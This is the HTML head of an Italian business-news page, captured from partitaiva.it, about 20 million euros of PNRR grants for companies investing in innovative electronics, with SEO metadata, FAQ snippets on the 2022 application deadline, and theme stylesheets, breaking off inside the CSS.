

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/elettronica-innovativa-pnrr/
body_size: 79143
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Elettronica innovativa: 20 milioni alle imprese dal PNRR</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Grazie ai fondi del PNRR arriveranno 20 milioni per le imprese che investono nell&#039;elettronica innovativa. Ecco come avere i contributi." />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elettronica innovativa: 20 milioni alle imprese dal PNRR" />
	<meta property="og:description" content="Grazie ai fondi del PNRR arriveranno 20 milioni per le imprese che investono nell&#039;elettronica innovativa. Ecco come avere i contributi." />
	<meta property="og:url" content="https://www.partitaiva.it/elettronica-innovativa-pnrr/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:author" content="https://it-it.facebook.com/pierpaolo.molinengo/" />
	<meta property="article:published_time" content="2022-09-12T14:31:48+00:00" />
	<meta property="article:modified_time" content="2025-03-27T11:12:09+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pierpaolo Molinengo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Elettronica innovativa: 20 milioni alle imprese dal PNRR" />
	<meta name="twitter:creator" content="@piermolinengo" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pierpaolo Molinengo" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#article","isPartOf":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/"},"author":{"name":"Pierpaolo Molinengo","@id":"https://www.partitaiva.it/#/schema/person/eda51bb504d18f6abc977f5fb560068c"},"headline":"Elettronica innovativa: 20 milioni alle imprese dal PNRR","datePublished":"2022-09-12T14:31:48+00:00","dateModified":"2025-03-27T11:12:09+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/"},"wordCount":790,"commentCount":0,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg","articleSection":["Bonus","Impresa"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/elettronica-innovativa-pnrr/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/","url":"https://www.partitaiva.it/elettronica-innovativa-pnrr/","name":"Elettronica innovativa: 20 milioni alle imprese dal PNRR","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg","datePublished":"2022-09-12T14:31:48+00:00","dateModified":"2025-03-27T11:12:09+00:00","description":"Grazie ai fondi del PNRR arriveranno 20 milioni per le imprese che investono nell'elettronica innovativa. Ecco come avere i contributi.","breadcrumb":{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976120310"},{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976217276"},{"@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976403388"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/elettronica-innovativa-pnrr/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/09/Elettronica-innovativa-pnrr.jpg","width":800,"height":430,"caption":"Elettronica innovativa pnrr"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Elettronica innovativa: 20 milioni alle imprese dal PNRR"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/eda51bb504d18f6abc977f5fb560068c","name":"Pierpaolo Molinengo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-96x96.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/06/cropped-Pierpaolo-Molinengo-96x96.jpg","caption":"Pierpaolo Molinengo"},"description":"Ho una laurea in materie letterarie. Ho iniziato ad occuparmi di Economia fin dal 2002, concentrandomi dapprima sul mercato immobiliare, sul fisco e i mutui, per poi allargare i miei interessi ai mercati emergenti ed ai rapporti Usa-Russia. Scrivo di attualità, tasse, diritto, economia e finanza.","sameAs":["https://www.pierpaolomolinengo.com/","https://it-it.facebook.com/pierpaolo.molinengo/","https://www.instagram.com/pierpaolo.molinengo/","https://www.linkedin.com/in/pierpaolomolinengo/","https://www.pinterest.it/pierpaolomolinengo/","https://x.com/piermolinengo"],"url":"https://www.partitaiva.it/autori/pierpaolo-molinengo/"},{"@type":"Question","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976120310","position":1,"url":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976120310","name":"Fino a quando c'è tempo per presentare la domanda per i fondi per l'elettronica innovativa?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Si dovrà presentare la domanda entro il 21 settembre 2022. Si attende, invece, un decreto per conoscere le tempistiche entro cui verranno erogati i fondi.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976217276","position":2,"url":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976217276","name":"Quali sono i progetti che possono essere finanziati con questo bando?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Per poter <a href=\"https://www.partitaiva.it/elettronica-innovativa-pnrr/\">accedere a questi fondi</a>, si devono sviluppare le tecnologie dell’informazione e della comunicazione, le nanotecnologie e le biotecnologie. ","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976403388","position":3,"url":"https://www.partitaiva.it/elettronica-innovativa-pnrr/#faq-question-1662976403388","name":"Quanti sono i fondi arrivati dal PNRR per l'elettronica innovativa?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Complessivamente sono stati stanziati, utilizzando fondi del PNRR, qualcosa come 20 milioni di euro. <a href=\"https://www.partitaiva.it/elettronica-innovativa-pnrr/\">Ecco a cosa sono finalizzati.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Elettronica innovativa: 20 milioni alle imprese dal PNRR Feed dei commenti" href="https://www.partitaiva.it/elettronica-innovativa-pnrr/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon 